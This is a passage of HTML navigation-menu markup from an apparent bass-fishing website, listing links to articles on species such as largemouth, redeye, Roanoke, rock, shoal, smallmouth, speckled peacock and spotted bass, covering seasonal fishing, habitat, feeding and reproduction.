		<li id="menu-item-15696" class="et_pb_menu_page_id-8953 menu-item menu-item-type-post_type menu-item-object-post menu-item-15696"><a href="https://bassfishing-gurus.com/largemouth-bass-lake-fishing-facts-and-information/">Largemouth Bass Lake Fishing</a></li>
		<li id="menu-item-15697" class="et_pb_menu_page_id-8955 menu-item menu-item-type-post_type menu-item-object-post menu-item-15697"><a href="https://bassfishing-gurus.com/largemouth-bass-night-fishing-facts-and-information/">Largemouth Bass Night Fishing</a></li>
		<li id="menu-item-15698" class="et_pb_menu_page_id-8957 menu-item menu-item-type-post_type menu-item-object-post menu-item-15698"><a href="https://bassfishing-gurus.com/largemouth-bass-reproduction-facts-and-information/">Largemouth Bass Reproduction</a></li>
		<li id="menu-item-15699" class="et_pb_menu_page_id-8959 menu-item menu-item-type-post_type menu-item-object-post menu-item-15699"><a href="https://bassfishing-gurus.com/largemouth-bass-river-fishing-facts-and-information/">Largemouth Bass River Fishing</a></li>
		<li id="menu-item-15700" class="et_pb_menu_page_id-8964 menu-item menu-item-type-post_type menu-item-object-post menu-item-15700"><a href="https://bassfishing-gurus.com/largemouth-bass-spring-facts-and-information/">Largemouth Bass Spring Facts</a></li>
		<li id="menu-item-15701" class="et_pb_menu_page_id-8965 menu-item menu-item-type-post_type menu-item-object-post menu-item-15701"><a href="https://bassfishing-gurus.com/largemouth-bass-summer-facts-and-information/">Largemouth Bass Summer Facts</a></li>
		<li id="menu-item-15702" class="et_pb_menu_page_id-8967 menu-item menu-item-type-post_type menu-item-object-post menu-item-15702"><a href="https://bassfishing-gurus.com/largemouth-bass-tips/">Largemouth Bass Tips</a></li>
		<li id="menu-item-15688" class="et_pb_menu_page_id-8969 menu-item menu-item-type-post_type menu-item-object-post menu-item-15688"><a href="https://bassfishing-gurus.com/largemouth-bass-winter-facts-information/">Largemouth Bass Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15703" class="et_pb_menu_page_id-35 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15703"><a href="https://bassfishing-gurus.com/bass/mean-mouth-bass/">Mean Mouth Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15704" class="et_pb_menu_page_id-9000 menu-item menu-item-type-post_type menu-item-object-post menu-item-15704"><a href="https://bassfishing-gurus.com/an-introduction-to-mean-mouth-bass-information-and-facts/">An Introduction to Mean Mouth Bass</a></li>
	</ul>
</li>
	<li id="menu-item-15705" class="et_pb_menu_page_id-36 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15705"><a href="https://bassfishing-gurus.com/bass/niugini-bass/">Niugini Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15706" class="et_pb_menu_page_id-9027 menu-item menu-item-type-post_type menu-item-object-post menu-item-15706"><a href="https://bassfishing-gurus.com/an-introduction-to-niugini-bass-information-and-facts/">An Introduction to Niugini Bass Information and Facts</a></li>
		<li id="menu-item-15707" class="et_pb_menu_page_id-9001 menu-item menu-item-type-post_type menu-item-object-post menu-item-15707"><a href="https://bassfishing-gurus.com/niugini-bass-autumn-fishing-information-and-facts/">Niugini Bass Autumn Fishing Information and Facts</a></li>
		<li id="menu-item-15708" class="et_pb_menu_page_id-9003 menu-item menu-item-type-post_type menu-item-object-post menu-item-15708"><a href="https://bassfishing-gurus.com/niugini-bass-deep-water-fishing-information-and-facts/">Niugini Bass Deep Water Fishing Information and Facts</a></li>
		<li id="menu-item-15709" class="et_pb_menu_page_id-9005 menu-item menu-item-type-post_type menu-item-object-post menu-item-15709"><a href="https://bassfishing-gurus.com/niugini-bass-distribution-information-and-facts/">Niugini Bass Distribution Information and Facts</a></li>
		<li id="menu-item-15710" class="et_pb_menu_page_id-9019 menu-item menu-item-type-post_type menu-item-object-post menu-item-15710"><a href="https://bassfishing-gurus.com/niugini-bass-features-and-size-information-and-facts/">Niugini Bass Features and Size Information and Facts</a></li>
		<li id="menu-item-15711" class="et_pb_menu_page_id-9007 menu-item menu-item-type-post_type menu-item-object-post menu-item-15711"><a href="https://bassfishing-gurus.com/niugini-bass-feeding-information-and-facts/">Niugini Bass Feeding Information and Facts</a></li>
		<li id="menu-item-15712" class="et_pb_menu_page_id-9010 menu-item menu-item-type-post_type menu-item-object-post menu-item-15712"><a href="https://bassfishing-gurus.com/niugini-bass-habitat-information-and-facts/">Niugini Bass Habitat Information and Facts</a></li>
		<li id="menu-item-15713" class="et_pb_menu_page_id-9012 menu-item menu-item-type-post_type menu-item-object-post menu-item-15713"><a href="https://bassfishing-gurus.com/niugini-bass-lake-fishing-information-and-facts/">Niugini Bass Lake Fishing Information and Facts</a></li>
		<li id="menu-item-15714" class="et_pb_menu_page_id-9013 menu-item menu-item-type-post_type menu-item-object-post menu-item-15714"><a href="https://bassfishing-gurus.com/niugini-bass-night-fishing-information-and-facts/">Niugini Bass Night Fishing Information and Facts</a></li>
		<li id="menu-item-15715" class="et_pb_menu_page_id-9015 menu-item menu-item-type-post_type menu-item-object-post menu-item-15715"><a href="https://bassfishing-gurus.com/niugini-bass-reproduction-information-and-facts/">Niugini Bass Reproduction Information and Facts</a></li>
		<li id="menu-item-15717" class="et_pb_menu_page_id-9021 menu-item menu-item-type-post_type menu-item-object-post menu-item-15717"><a href="https://bassfishing-gurus.com/niugini-bass-spring-fishing-information-and-facts/">Niugini Bass Spring Fishing Information and Facts</a></li>
		<li id="menu-item-15718" class="et_pb_menu_page_id-9023 menu-item menu-item-type-post_type menu-item-object-post menu-item-15718"><a href="https://bassfishing-gurus.com/niugini-bass-summer-fishing-information-and-facts/">Niugini Bass Summer Fishing Information and Facts</a></li>
		<li id="menu-item-15716" class="et_pb_menu_page_id-9017 menu-item menu-item-type-post_type menu-item-object-post menu-item-15716"><a href="https://bassfishing-gurus.com/niugini-bass-river-fishing-information-and-facts/">Niugini Bass River Fishing Information and Facts</a></li>
		<li id="menu-item-15719" class="et_pb_menu_page_id-9025 menu-item menu-item-type-post_type menu-item-object-post menu-item-15719"><a href="https://bassfishing-gurus.com/niugini-bass-winter-fishing-information-and-facts/">Niugini Bass Winter Fishing Information and Facts</a></li>
	</ul>
</li>
	<li id="menu-item-15720" class="et_pb_menu_page_id-40 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15720"><a href="https://bassfishing-gurus.com/bass/redeye-bass/">Redeye Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15721" class="et_pb_menu_page_id-9125 menu-item menu-item-type-post_type menu-item-object-post menu-item-15721"><a href="https://bassfishing-gurus.com/an-introduction-to-redeye-bass-information-and-facts/">An Introduction to Redeye Bass Information and Facts</a></li>
		<li id="menu-item-15722" class="et_pb_menu_page_id-9100 menu-item menu-item-type-post_type menu-item-object-post menu-item-15722"><a href="https://bassfishing-gurus.com/redeye-bass-autumn-fishing-information-and-facts/">Redeye Bass Autumn Fishing Information and Facts</a></li>
		<li id="menu-item-15723" class="et_pb_menu_page_id-9102 menu-item menu-item-type-post_type menu-item-object-post menu-item-15723"><a href="https://bassfishing-gurus.com/redeye-bass-deep-water-fishing-information-and-facts/">Redeye Bass Deep Water Fishing Information and Facts</a></li>
		<li id="menu-item-15724" class="et_pb_menu_page_id-9103 menu-item menu-item-type-post_type menu-item-object-post menu-item-15724"><a href="https://bassfishing-gurus.com/redeye-bass-distribution-information-and-facts/">Redeye Bass Distribution Information and Facts</a></li>
		<li id="menu-item-15725" class="et_pb_menu_page_id-9118 menu-item menu-item-type-post_type menu-item-object-post menu-item-15725"><a href="https://bassfishing-gurus.com/redeye-bass-features-and-size-information-and-facts/">Redeye Bass Features and Size Information and Facts</a></li>
		<li id="menu-item-15726" class="et_pb_menu_page_id-9105 menu-item menu-item-type-post_type menu-item-object-post menu-item-15726"><a href="https://bassfishing-gurus.com/redeye-bass-feeding-information-and-facts/">Redeye Bass Feeding Information and Facts</a></li>
		<li id="menu-item-15727" class="et_pb_menu_page_id-9108 menu-item menu-item-type-post_type menu-item-object-post menu-item-15727"><a href="https://bassfishing-gurus.com/redeye-bass-habitat-information-and-facts/">Redeye Bass Habitat Information and Facts</a></li>
		<li id="menu-item-15728" class="et_pb_menu_page_id-9110 menu-item menu-item-type-post_type menu-item-object-post menu-item-15728"><a href="https://bassfishing-gurus.com/redeye-bass-lake-fishing-information-and-facts/">Redeye Bass Lake Fishing Information and Facts</a></li>
		<li id="menu-item-15729" class="et_pb_menu_page_id-9112 menu-item menu-item-type-post_type menu-item-object-post menu-item-15729"><a href="https://bassfishing-gurus.com/redeye-bass-night-fishing-information-and-facts/">Redeye Bass Night Fishing Information and Facts</a></li>
		<li id="menu-item-15730" class="et_pb_menu_page_id-9114 menu-item menu-item-type-post_type menu-item-object-post menu-item-15730"><a href="https://bassfishing-gurus.com/redeye-bass-reproduction-information-and-facts/">Redeye Bass Reproduction Information and Facts</a></li>
		<li id="menu-item-15731" class="et_pb_menu_page_id-9116 menu-item menu-item-type-post_type menu-item-object-post menu-item-15731"><a href="https://bassfishing-gurus.com/redeye-bass-river-fishing-information-and-facts/">Redeye Bass River Fishing Information and Facts</a></li>
		<li id="menu-item-15732" class="et_pb_menu_page_id-9120 menu-item menu-item-type-post_type menu-item-object-post menu-item-15732"><a href="https://bassfishing-gurus.com/redeye-bass-spring-fishing-information-and-facts/">Redeye Bass Spring Fishing Information and Facts</a></li>
		<li id="menu-item-15733" class="et_pb_menu_page_id-9122 menu-item menu-item-type-post_type menu-item-object-post menu-item-15733"><a href="https://bassfishing-gurus.com/redeye-bass-summer-fishing-information-and-facts/">Redeye Bass Summer Fishing Information and Facts</a></li>
		<li id="menu-item-15734" class="et_pb_menu_page_id-9123 menu-item menu-item-type-post_type menu-item-object-post menu-item-15734"><a href="https://bassfishing-gurus.com/redeye-bass-winter-fishing-information-and-facts/">Redeye Bass Winter Fishing Information and Facts</a></li>
	</ul>
</li>
	<li id="menu-item-15735" class="et_pb_menu_page_id-41 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15735"><a href="https://bassfishing-gurus.com/bass/roanoke-bass/">Roanoke Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15748" class="et_pb_menu_page_id-9153 menu-item menu-item-type-post_type menu-item-object-post menu-item-15748"><a href="https://bassfishing-gurus.com/an-introduction-to-roanoke-bass-information-and-facts/">An Introduction to Roanoke Bass Information and Facts</a></li>
		<li id="menu-item-15736" class="et_pb_menu_page_id-9127 menu-item menu-item-type-post_type menu-item-object-post menu-item-15736"><a href="https://bassfishing-gurus.com/roanoke-bass-autumn-fishing-information-and-facts/">Roanoke Bass Autumn Fishing Information and Facts</a></li>
		<li id="menu-item-15745" class="et_pb_menu_page_id-9132 menu-item menu-item-type-post_type menu-item-object-post menu-item-15745"><a href="https://bassfishing-gurus.com/an-introduction-to-roanoke-bass-distribution-information-and-facts/">An Introduction to Roanoke Bass Distribution Information and Facts</a></li>
		<li id="menu-item-15737" class="et_pb_menu_page_id-9129 menu-item menu-item-type-post_type menu-item-object-post menu-item-15737"><a href="https://bassfishing-gurus.com/roanoke-bass-deep-water-fishing-information-and-facts/">Roanoke Bass Deep Water Fishing Information and Facts</a></li>
		<li id="menu-item-15738" class="et_pb_menu_page_id-9146 menu-item menu-item-type-post_type menu-item-object-post menu-item-15738"><a href="https://bassfishing-gurus.com/roanoke-bass-features-and-size-information-and-facts/">Roanoke Bass Features and Size Information and Facts</a></li>
		<li id="menu-item-15746" class="et_pb_menu_page_id-9134 menu-item menu-item-type-post_type menu-item-object-post menu-item-15746"><a href="https://bassfishing-gurus.com/an-introduction-to-roanoke-bass-feeding-information-and-facts/">An Introduction to Roanoke Bass Feeding Information and Facts</a></li>
		<li id="menu-item-15747" class="et_pb_menu_page_id-9135 menu-item menu-item-type-post_type menu-item-object-post menu-item-15747"><a href="https://bassfishing-gurus.com/an-introduction-to-roanoke-bass-habitat-information-and-facts/">An Introduction to Roanoke Bass Habitat Information and Facts</a></li>
		<li id="menu-item-15739" class="et_pb_menu_page_id-9137 menu-item menu-item-type-post_type menu-item-object-post menu-item-15739"><a href="https://bassfishing-gurus.com/roanoke-bass-lake-fishing-information-and-facts/">Roanoke Bass Lake Fishing Information and Facts</a></li>
		<li id="menu-item-15740" class="et_pb_menu_page_id-9139 menu-item menu-item-type-post_type menu-item-object-post menu-item-15740"><a href="https://bassfishing-gurus.com/roanoke-bass-night-fishing-information-and-facts/">Roanoke Bass Night Fishing Information and Facts</a></li>
		<li id="menu-item-15749" class="et_pb_menu_page_id-9141 menu-item menu-item-type-post_type menu-item-object-post menu-item-15749"><a href="https://bassfishing-gurus.com/an-introduction-to-roanoke-bass-reproduction-information-and-facts/">An Introduction to Roanoke Bass Reproduction Information and Facts</a></li>
		<li id="menu-item-15741" class="et_pb_menu_page_id-9144 menu-item menu-item-type-post_type menu-item-object-post menu-item-15741"><a href="https://bassfishing-gurus.com/roanoke-bass-river-fishing-information-and-facts/">Roanoke Bass River Fishing Information and Facts</a></li>
		<li id="menu-item-15742" class="et_pb_menu_page_id-9147 menu-item menu-item-type-post_type menu-item-object-post menu-item-15742"><a href="https://bassfishing-gurus.com/roanoke-bass-spring-fishing-information-and-facts/">Roanoke Bass Spring Fishing Information and Facts</a></li>
		<li id="menu-item-15743" class="et_pb_menu_page_id-9149 menu-item menu-item-type-post_type menu-item-object-post menu-item-15743"><a href="https://bassfishing-gurus.com/roanoke-bass-summer-fishing-information-and-facts/">Roanoke Bass Summer Fishing Information and Facts</a></li>
		<li id="menu-item-15744" class="et_pb_menu_page_id-9151 menu-item menu-item-type-post_type menu-item-object-post menu-item-15744"><a href="https://bassfishing-gurus.com/roanoke-bass-winter-fishing-information-and-facts/">Roanoke Bass Winter Fishing Information and Facts</a></li>
	</ul>
</li>
	<li id="menu-item-15750" class="et_pb_menu_page_id-42 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15750"><a href="https://bassfishing-gurus.com/bass/rock-bass/">Rock Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15751" class="et_pb_menu_page_id-9184 menu-item menu-item-type-post_type menu-item-object-post menu-item-15751"><a href="https://bassfishing-gurus.com/rock-bass-an-introduction/">Rock Bass An Introduction</a></li>
		<li id="menu-item-15752" class="et_pb_menu_page_id-9159 menu-item menu-item-type-post_type menu-item-object-post menu-item-15752"><a href="https://bassfishing-gurus.com/rock-bass-autumn-fishing-facts-and-information/">Rock Bass Autumn Fishing Facts and Information</a></li>
		<li id="menu-item-15753" class="et_pb_menu_page_id-9156 menu-item menu-item-type-post_type menu-item-object-post menu-item-15753"><a href="https://bassfishing-gurus.com/rock-bass-deep-water-fishing-facts-and-information/">Rock Bass Deep Water Fishing Facts and Information</a></li>
		<li id="menu-item-15754" class="et_pb_menu_page_id-9158 menu-item menu-item-type-post_type menu-item-object-post menu-item-15754"><a href="https://bassfishing-gurus.com/rock-bass-distribution-fishing-facts-and-information/">Rock Bass Distribution Fishing Facts and Information</a></li>
		<li id="menu-item-15755" class="et_pb_menu_page_id-9174 menu-item menu-item-type-post_type menu-item-object-post menu-item-15755"><a href="https://bassfishing-gurus.com/rock-bass-features-and-size-fishing-facts-and-information/">Rock Bass Features and Size Fishing Facts and Information</a></li>
		<li id="menu-item-15756" class="et_pb_menu_page_id-9161 menu-item menu-item-type-post_type menu-item-object-post menu-item-15756"><a href="https://bassfishing-gurus.com/rock-bass-feeding-fishing-facts-and-information/">Rock Bass Feeding Fishing Facts and Information</a></li>
		<li id="menu-item-15757" class="et_pb_menu_page_id-9163 menu-item menu-item-type-post_type menu-item-object-post menu-item-15757"><a href="https://bassfishing-gurus.com/rock-bass-habitat-fishing-facts-and-information/">Rock Bass Habitat Fishing Facts and Information</a></li>
		<li id="menu-item-15758" class="et_pb_menu_page_id-9165 menu-item menu-item-type-post_type menu-item-object-post menu-item-15758"><a href="https://bassfishing-gurus.com/rock-bass-lake-fishing-facts-and-information/">Rock Bass Lake Fishing Facts and Information</a></li>
		<li id="menu-item-15759" class="et_pb_menu_page_id-9168 menu-item menu-item-type-post_type menu-item-object-post menu-item-15759"><a href="https://bassfishing-gurus.com/rock-bass-night-fishing-facts-and-information/">Rock Bass Night Fishing Facts and Information</a></li>
		<li id="menu-item-15760" class="et_pb_menu_page_id-9170 menu-item menu-item-type-post_type menu-item-object-post menu-item-15760"><a href="https://bassfishing-gurus.com/rock-bass-reproduction-fishing-facts-and-information/">Rock Bass Reproduction Fishing Facts and Information</a></li>
		<li id="menu-item-15761" class="et_pb_menu_page_id-9172 menu-item menu-item-type-post_type menu-item-object-post menu-item-15761"><a href="https://bassfishing-gurus.com/rock-bass-river-fishing-facts-and-information/">Rock Bass River Fishing Facts and Information</a></li>
		<li id="menu-item-15762" class="et_pb_menu_page_id-9176 menu-item menu-item-type-post_type menu-item-object-post menu-item-15762"><a href="https://bassfishing-gurus.com/rock-bass-spring-fishing-facts-and-information/">Rock Bass Spring Fishing Facts and Information</a></li>
		<li id="menu-item-15763" class="et_pb_menu_page_id-9178 menu-item menu-item-type-post_type menu-item-object-post menu-item-15763"><a href="https://bassfishing-gurus.com/rock-bass-summer-fishing-facts-and-information/">Rock Bass Summer Fishing Facts and Information</a></li>
		<li id="menu-item-15764" class="et_pb_menu_page_id-9180 menu-item menu-item-type-post_type menu-item-object-post menu-item-15764"><a href="https://bassfishing-gurus.com/rock-bass-tips/">Rock Bass Tips</a></li>
		<li id="menu-item-15765" class="et_pb_menu_page_id-9182 menu-item menu-item-type-post_type menu-item-object-post menu-item-15765"><a href="https://bassfishing-gurus.com/rock-bass-winter-fishing-facts-and-information/">Rock Bass Winter Fishing Facts and Information</a></li>
	</ul>
</li>
	<li id="menu-item-15766" class="et_pb_menu_page_id-43 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15766"><a href="https://bassfishing-gurus.com/bass/shoal-bass/">Shoal Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15767" class="et_pb_menu_page_id-9222 menu-item menu-item-type-post_type menu-item-object-post menu-item-15767"><a href="https://bassfishing-gurus.com/shoal-bass-autumn-fishing-facts-and-information/">Shoal Bass Autumn Fishing Facts and Information</a></li>
		<li id="menu-item-15768" class="et_pb_menu_page_id-9224 menu-item menu-item-type-post_type menu-item-object-post menu-item-15768"><a href="https://bassfishing-gurus.com/shoal-bass-deep-water-fishing-facts-and-information/">Shoal Bass Deep Water Fishing Facts and Information</a></li>
		<li id="menu-item-15769" class="et_pb_menu_page_id-9226 menu-item menu-item-type-post_type menu-item-object-post menu-item-15769"><a href="https://bassfishing-gurus.com/shoal-bass-distribution-facts-and-information/">Shoal Bass Distribution Facts and Information</a></li>
		<li id="menu-item-15770" class="et_pb_menu_page_id-9240 menu-item menu-item-type-post_type menu-item-object-post menu-item-15770"><a href="https://bassfishing-gurus.com/shoal-bass-features-and-size-fishing-facts-and-information/">Shoal Bass Features and Size Fishing Facts and Information</a></li>
		<li id="menu-item-15771" class="et_pb_menu_page_id-9228 menu-item menu-item-type-post_type menu-item-object-post menu-item-15771"><a href="https://bassfishing-gurus.com/shoal-bass-feeding-fishing-facts-and-information/">Shoal Bass Feeding Fishing Facts and Information</a></li>
		<li id="menu-item-15772" class="et_pb_menu_page_id-9230 menu-item menu-item-type-post_type menu-item-object-post menu-item-15772"><a href="https://bassfishing-gurus.com/shoal-bass-habitat-fishing-facts-and-information/">Shoal Bass Habitat Fishing Facts and Information</a></li>
		<li id="menu-item-15773" class="et_pb_menu_page_id-9232 menu-item menu-item-type-post_type menu-item-object-post menu-item-15773"><a href="https://bassfishing-gurus.com/shoal-bass-lake-fishing-facts-and-information/">Shoal Bass Lake Fishing Facts and Information</a></li>
		<li id="menu-item-15774" class="et_pb_menu_page_id-9234 menu-item menu-item-type-post_type menu-item-object-post menu-item-15774"><a href="https://bassfishing-gurus.com/shoal-bass-night-fishing-facts-and-information/">Shoal Bass Night Fishing Facts and Information</a></li>
		<li id="menu-item-15775" class="et_pb_menu_page_id-9236 menu-item menu-item-type-post_type menu-item-object-post menu-item-15775"><a href="https://bassfishing-gurus.com/shoal-bass-reproduction-fishing-facts-and-information/">Shoal Bass Reproduction Fishing Facts and Information</a></li>
		<li id="menu-item-15776" class="et_pb_menu_page_id-9238 menu-item menu-item-type-post_type menu-item-object-post menu-item-15776"><a href="https://bassfishing-gurus.com/shoal-bass-river-fishing-facts-and-information/">Shoal Bass River Fishing Facts and Information</a></li>
		<li id="menu-item-15777" class="et_pb_menu_page_id-9242 menu-item menu-item-type-post_type menu-item-object-post menu-item-15777"><a href="https://bassfishing-gurus.com/shoal-bass-spring-fishing-facts-and-information/">Shoal Bass Spring Fishing Facts and Information</a></li>
		<li id="menu-item-15778" class="et_pb_menu_page_id-9244 menu-item menu-item-type-post_type menu-item-object-post menu-item-15778"><a href="https://bassfishing-gurus.com/shoal-bass-summer-fishing-facts-and-information/">Shoal Bass Summer Fishing Facts and Information</a></li>
		<li id="menu-item-15779" class="et_pb_menu_page_id-9246 menu-item menu-item-type-post_type menu-item-object-post menu-item-15779"><a href="https://bassfishing-gurus.com/shoal-bass-winter-fishing-facts-and-information/">Shoal Bass Winter Fishing Facts and Information</a></li>
	</ul>
</li>
	<li id="menu-item-15780" class="et_pb_menu_page_id-44 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15780"><a href="https://bassfishing-gurus.com/bass/smallmouth-bass/">Smallmouth Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15781" class="et_pb_menu_page_id-9281 menu-item menu-item-type-post_type menu-item-object-post menu-item-15781"><a href="https://bassfishing-gurus.com/an-introduction-to-smallmouth-bass-facts-and-information/">An Introduction to Smallmouth Bass</a></li>
		<li id="menu-item-15782" class="et_pb_menu_page_id-9250 menu-item menu-item-type-post_type menu-item-object-post menu-item-15782"><a href="https://bassfishing-gurus.com/smallmouth-bass-autumn-fishing-facts-and-information/">Smallmouth Bass Autumn Fishing</a></li>
		<li id="menu-item-15783" class="et_pb_menu_page_id-9252 menu-item menu-item-type-post_type menu-item-object-post menu-item-15783"><a href="https://bassfishing-gurus.com/smallmouth-bass-deep-water-fishing-facts-and-information/">Smallmouth Bass Deep Water Fishing</a></li>
		<li id="menu-item-15784" class="et_pb_menu_page_id-9254 menu-item menu-item-type-post_type menu-item-object-post menu-item-15784"><a href="https://bassfishing-gurus.com/smallmouth-bass-distribution-information-and-facts/">Smallmouth Bass Distribution Information</a></li>
		<li id="menu-item-15785" class="et_pb_menu_page_id-9269 menu-item menu-item-type-post_type menu-item-object-post menu-item-15785"><a href="https://bassfishing-gurus.com/smallmouth-bass-features-and-size-facts-and-information/">Smallmouth Bass Features and Size</a></li>
		<li id="menu-item-15786" class="et_pb_menu_page_id-9256 menu-item menu-item-type-post_type menu-item-object-post menu-item-15786"><a href="https://bassfishing-gurus.com/smallmouth-bass-feeding-information-and-facts/">Smallmouth Bass Feeding</a></li>
		<li id="menu-item-15787" class="et_pb_menu_page_id-9258 menu-item menu-item-type-post_type menu-item-object-post menu-item-15787"><a href="https://bassfishing-gurus.com/smallmouth-bass-habitat-information-and-facts/">Smallmouth Bass Habitat</a></li>
		<li id="menu-item-15788" class="et_pb_menu_page_id-9260 menu-item menu-item-type-post_type menu-item-object-post menu-item-15788"><a href="https://bassfishing-gurus.com/smallmouth-bass-lake-fishing/">Smallmouth Bass Lake Fishing</a></li>
		<li id="menu-item-15789" class="et_pb_menu_page_id-9262 menu-item menu-item-type-post_type menu-item-object-post menu-item-15789"><a href="https://bassfishing-gurus.com/smallmouth-bass-night-fishing/">Smallmouth Bass Night Fishing</a></li>
		<li id="menu-item-15790" class="et_pb_menu_page_id-9264 menu-item menu-item-type-post_type menu-item-object-post menu-item-15790"><a href="https://bassfishing-gurus.com/smallmouth-bass-reproduction-information-and-facts/">Smallmouth Bass Reproduction</a></li>
		<li id="menu-item-15791" class="et_pb_menu_page_id-9266 menu-item menu-item-type-post_type menu-item-object-post menu-item-15791"><a href="https://bassfishing-gurus.com/smallmouth-bass-river-fishing-facts-and-information/">Smallmouth Bass River Fishing</a></li>
		<li id="menu-item-15792" class="et_pb_menu_page_id-9270 menu-item menu-item-type-post_type menu-item-object-post menu-item-15792"><a href="https://bassfishing-gurus.com/smallmouth-bass-spring-fishing-facts-and-information/">Smallmouth Bass Spring Fishing</a></li>
		<li id="menu-item-15793" class="et_pb_menu_page_id-9272 menu-item menu-item-type-post_type menu-item-object-post menu-item-15793"><a href="https://bassfishing-gurus.com/smallmouth-bass-summer-fishing-facts-and-information/">Smallmouth Bass Summer Fishing</a></li>
		<li id="menu-item-15794" class="et_pb_menu_page_id-9276 menu-item menu-item-type-post_type menu-item-object-post menu-item-15794"><a href="https://bassfishing-gurus.com/smallmouth-bass-tips/">Smallmouth Bass Tips</a></li>
		<li id="menu-item-15795" class="et_pb_menu_page_id-9278 menu-item menu-item-type-post_type menu-item-object-post menu-item-15795"><a href="https://bassfishing-gurus.com/smallmouth-bass-winter-fishing/">Smallmouth Bass Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15797" class="et_pb_menu_page_id-38 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15797"><a href="https://bassfishing-gurus.com/bass/speckled-peacock/">Speckled Peacock</a>
	<ul class="sub-menu">
		<li id="menu-item-15796" class="et_pb_menu_page_id-9310 menu-item menu-item-type-post_type menu-item-object-post menu-item-15796"><a href="https://bassfishing-gurus.com/an-introduction-to-speckled-peacock-with-information-and-facts/">An Introduction to Speckled Peacock with Information and Facts</a></li>
		<li id="menu-item-15798" class="et_pb_menu_page_id-9308 menu-item menu-item-type-post_type menu-item-object-post menu-item-15798"><a href="https://bassfishing-gurus.com/speckled-peacock-autumn-fishing-information-and-facts/">Speckled Peacock Autumn Fishing Information and Facts</a></li>
		<li id="menu-item-15803" class="et_pb_menu_page_id-9312 menu-item menu-item-type-post_type menu-item-object-post menu-item-15803"><a href="https://bassfishing-gurus.com/speckled-peacock-deep-fishing-information-and-facts/">Speckled Peacock Deep Fishing Information and Facts</a></li>
		<li id="menu-item-15804" class="et_pb_menu_page_id-9315 menu-item menu-item-type-post_type menu-item-object-post menu-item-15804"><a href="https://bassfishing-gurus.com/speckled-peacock-distribution-information-and-facts/">Speckled Peacock Distribution Information and Facts</a></li>
		<li id="menu-item-15805" class="et_pb_menu_page_id-9317 menu-item menu-item-type-post_type menu-item-object-post menu-item-15805"><a href="https://bassfishing-gurus.com/speckled-peacock-feeding-information-and-facts/">Speckled Peacock Feeding Information and Facts</a></li>
		<li id="menu-item-15799" class="et_pb_menu_page_id-9329 menu-item menu-item-type-post_type menu-item-object-post menu-item-15799"><a href="https://bassfishing-gurus.com/speckled-peacock-bass-features-and-size-information-and-facts/">Speckled Peacock Bass Features and Size Information and Facts</a></li>
		<li id="menu-item-15806" class="et_pb_menu_page_id-9319 menu-item menu-item-type-post_type menu-item-object-post menu-item-15806"><a href="https://bassfishing-gurus.com/speckled-peacock-habitat-information-and-facts/">Speckled Peacock Habitat Information and Facts</a></li>
		<li id="menu-item-15807" class="et_pb_menu_page_id-9044 menu-item menu-item-type-post_type menu-item-object-post menu-item-15807"><a href="https://bassfishing-gurus.com/speckled-peacock-information-and-facts/">Speckled Peacock Information and Facts</a></li>
		<li id="menu-item-15808" class="et_pb_menu_page_id-9321 menu-item menu-item-type-post_type menu-item-object-post menu-item-15808"><a href="https://bassfishing-gurus.com/speckled-peacock-lake-fishing-information-and-facts/">Speckled Peacock Lake Fishing Information and Facts</a></li>
		<li id="menu-item-15809" class="et_pb_menu_page_id-9323 menu-item menu-item-type-post_type menu-item-object-post menu-item-15809"><a href="https://bassfishing-gurus.com/speckled-peacock-night-fishing-information-and-facts/">Speckled Peacock Night Fishing Information and Facts</a></li>
		<li id="menu-item-15810" class="et_pb_menu_page_id-9325 menu-item menu-item-type-post_type menu-item-object-post menu-item-15810"><a href="https://bassfishing-gurus.com/speckled-peacock-reproduction-information-and-facts/">Speckled Peacock Reproduction Information and Facts</a></li>
		<li id="menu-item-15811" class="et_pb_menu_page_id-9327 menu-item menu-item-type-post_type menu-item-object-post menu-item-15811"><a href="https://bassfishing-gurus.com/speckled-peacock-river-fishing-information-and-facts/">Speckled Peacock River Fishing Information and Facts</a></li>
		<li id="menu-item-15800" class="et_pb_menu_page_id-9331 menu-item menu-item-type-post_type menu-item-object-post menu-item-15800"><a href="https://bassfishing-gurus.com/speckled-peacock-bass-spring-fishing-information-and-facts/">Speckled Peacock Bass Spring Fishing Information and Facts</a></li>
		<li id="menu-item-15801" class="et_pb_menu_page_id-9333 menu-item menu-item-type-post_type menu-item-object-post menu-item-15801"><a href="https://bassfishing-gurus.com/speckled-peacock-bass-summer-fishing-information-and-facts/">Speckled Peacock Bass Summer Fishing Information and Facts</a></li>
		<li id="menu-item-15802" class="et_pb_menu_page_id-9335 menu-item menu-item-type-post_type menu-item-object-post menu-item-15802"><a href="https://bassfishing-gurus.com/speckled-peacock-bass-winter-fishing-information-and-facts/">Speckled Peacock Bass Winter Fishing Information and Facts</a></li>
	</ul>
</li>
	<li id="menu-item-15812" class="et_pb_menu_page_id-45 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15812"><a href="https://bassfishing-gurus.com/bass/spotted-bass/">Spotted Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15813" class="et_pb_menu_page_id-9363 menu-item menu-item-type-post_type menu-item-object-post menu-item-15813"><a href="https://bassfishing-gurus.com/an-introduction-to-spotted-bass-fishing-facts-and-information/">An Introduction to Spotted Bass</a></li>
